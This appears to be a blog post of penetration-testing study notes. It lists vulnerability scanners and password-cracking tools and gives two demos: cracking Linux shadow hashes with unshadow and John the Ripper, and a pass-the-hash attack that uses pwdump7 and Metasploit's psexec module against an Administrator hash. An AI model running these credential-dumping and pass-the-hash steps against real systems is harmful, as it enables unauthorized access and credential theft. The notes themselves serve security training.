Penetration Test - Selecting_Pen_Testing_Tools(4)
Scanners and credential tools
Scanners
| Tool | Notes | URL |
|---|---|---|
| Nikto | Web server vulnerability scanner | https://github.com/sullo/nikto |
| OpenVAS(Open Vulnerability Assessment) | Open Source vulnerability scanner and manager | http://www.openvas.org/ |
| SQLmap(Structured Query Language) | Automatic SQL injection and database takeover tool | http://sqlmap.org |
| Nessus | Commercial vulnerability scanner(free for non-professional use) | https://www.tenable.com/products/nessus/nessus-professional |
Credential testing tools
| Tool | Category | Notes | URL |
|---|---|---|---|
| Hashcat | Offline | Advanced password recovery (world's fastest) | https://hashcat.net/hashcat/ |
| Medusa | Online | Parallel network login auditor | http://foofus.net/goons/jmk/medusa/medusa.html |
| Hydra | Online | Parallelized login cracker | http://sectools.org/tool/hydra/ |
| Cewl | Custom wordlist generator | https://digi.ninja/projects/cewl.php | |
| John the Ripper | Offline | Password cracker | http://www.openwall.com/john/ |
| Cain and Abel | Online/offline | Windows password recovery tool | http://www.oxid.it/cain.html |
| Mimikatz | Online/offline | A little tool to play with Windows security | https://github.com/gentilkiwi/mimikatz |
| Patator | Online | Multi-purpose brute-forcer | https://github.com/lanjelot/patator |
| Dirbuster | Multi-threaded app to brute force directories and file names on web servers | https://www.owasp.org/index.php/Category:OWASP_DirBuster_Project | |
| W3AF | Online | Web Application Attack and Audit framework | http://w3af.org |
DEMO 1
Tool - John the Ripper
/etc/passwd in Linux points to /etc/shadow, a file where usernames are stored
unshadow /etc/passwd /etc/shadow > hashfile
john --wordlist=/usr/share/john/password.lst hashfile

The bigger the password of the word file that John uses, the better chance you have of actually cracking it.
ls .john
cat .john/john.pot

DEMO 2 - pass the hash
Tool - PsExec, pwdump7,Metasploit
Pass the hash
cd \pwdump7
Pwdump7.exe

Copy the hash password that you need.
Stat the Metasploit framework in Kali Linux.

search psexec

use windows/smb/psexec
show options


set RHOST 10.0.0.19
set SMBUser Administrator
set SMBPass FC525C9683E8FE067095BA2DDC971889
run
QUICK REVIEW
- Scanners are "meta" tools that provide several levels of output.
- Scanners are powerful, but very noisy and using them risks being detected.
- Credential cracking tools run either in online or offline modes
- Effective dictionary attacks depend on good user/password lists
相信未来 - 该面对的绝不逃避,该执著的永不怨悔,该舍弃的不再留念,该珍惜的好好把握。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号